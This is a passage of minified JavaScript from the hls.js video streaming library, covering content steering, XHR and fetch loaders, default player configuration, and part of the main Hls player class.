0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=w.log.bind(w,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,self.clearTimeout(this.reloadTimer),this.enabled&&this.uri)if(this.updated){var t=Math.max(1e3*this.timeToLoad-(performance.now()-this.updated),0);this.scheduleRefresh(this.uri,t)}else this.loadSteeringManifest(this.uri)},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),self.clearTimeout(this.reloadTimer)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===ir&&r.flags===sr){var i=this.pathwayPriority,n=this.pathwayId;this.penalizedPathways[n]||(this.penalizedPathways[n]=performance.now()),!i&&this.levels&&(i=this.levels.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),i&&i.length>1&&(this.updatePathwayPriority(i),r.resolved=this.pathwayId!==n)}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length?(this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e):t},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!r[a]){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,this.hls.trigger(S.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],l=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var u=e.getLevelsForPathway(s).map((function(t){var e=o({},t);e.details=void 0,e.url=Na(t.uri,t.attrs["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l);var r=new P(t.attrs);r["PATHWAY-ID"]=a;var s=r.AUDIO&&r.AUDIO+"_clone_"+a,u=r.SUBTITLES&&r.SUBTITLES+"_clone_"+a;s&&(i[r.AUDIO]=s,r.AUDIO=s),u&&(n[r.SUBTITLES]=u,r.SUBTITLES=u),e.attrs=r;var h=new Ne(e);return dr(h,"audio",s),dr(h,"text",u),h}));r.push.apply(r,u),Oa(e.audioTracks,i,l,a),Oa(e.subtitleTracks,n,l,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),self.clearTimeout(this.reloadTimer),this.reloadTimer=self.setTimeout((function(){r.loadSteeringManifest(t)}),e)},t}();function Oa(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new P(a.attrs),a.url=a.attrs.URI=Na(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function Na(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Ua=/^age:\s*[\d.]+\s*$/im,Ba=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new M,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(!t.stats.aborted)return a(i,r.url)})).catch((function(t){return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=this.context.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&E(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;ze(d,r.retry,!1,a)?this.retry(d):(w.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){var t,e=null==(t=this.config)?void 0:t.loadPolicy.timeoutRetry;if(ze(e,this.stats.retry,!0))this.retry(e);else{w.warn("timeout while loading "+this.context.url);var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=qe(t,r.retry),r.retry++,w.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+e.url+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Ua.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Ga=/(\d+)-(\d+)\/(\d+)/,Ka=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Ha,this.controller=new self.AbortController,this.stats=new M}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;null!=t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&E(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new Va(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Ga.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(E(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&E(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!E(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new mn,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Ha(t,e){return new self.Request(t.url,e)}var Va=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(f(Error)),Ya=/\s/,Wa=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ba,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:vn,bufferController:In,capLevelController:Ra,errorController:lr,fpsController:Aa,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:et,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)Ya.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=ia(l.trim()),v=la(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return Se(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Sn,subtitleTrackController:Rn,timelineController:Sa,audioStreamController:pn,audioTrackController:yn,emeController:ba,cmcdController:Fa,contentSteeringController:Ma});function ja(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(ja):Object.keys(t).reduce((function(e,r){return e[r]=ja(t[r]),e}),{}):t}function qa(t){var e=t.loader;e!==Ka&&e!==Ba?(w.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Ka,t.progressive=!0,t.enableSoftwareAES=!0,w.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Xa=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new an,this._autoLevelCapping=void 0,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,I(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=ja(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&w.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,this._autoLevelCapping=-1,r.progressive&&qa(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new Te(this),v=new Ce(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new hr(this,p),T=new pr(this),E=new kr(this.config),L=this.streamController=new cn(this,T,E);c.setStreamController(L),f.setStreamController(L);var R=[g,y,L];p&&R.splice(1,0,p),this.networkControllers=R;var A=[h,d,c,f,v,T];this.audioTrackController=this.createController(r.audioTrackController,R);var k=r.audioStreamController;k&&R.push(new k(this,T,E)),this.subtitleTrackController=this.createController(r.subtitleTrackController,R);var b=r.subtitleStreamController;b&&R.push(new b(this,T,E)),this.createController(r.timelineController,A),E.emeController=this.emeController=this.createController(r.emeController,A),this.cmcdController=this.createController(r.cmcdController,A),this.latencyController=this.createController(_e,A),this.coreComponents=A,R.push(u);var D=u.onErrorOut;"function"==typeof D&&this.on(S.ERROR,D,u)}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Zr(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){w.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(S.ERROR,{type:L.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){w.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){w.log("attachMedia"),this._media=t,this.trigger(S.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){w.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=T.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});w.log("loadSource:"+i),e&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(e)),this.trigger(S.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),w.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){w.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},e.swapAudioCodec=function(){w.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){w.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},a(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){w.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){w.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){w.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){w.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){w.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(w.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){Pe.indexOf(t)>-1&&(this._maxHdcpLevel=t)}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var 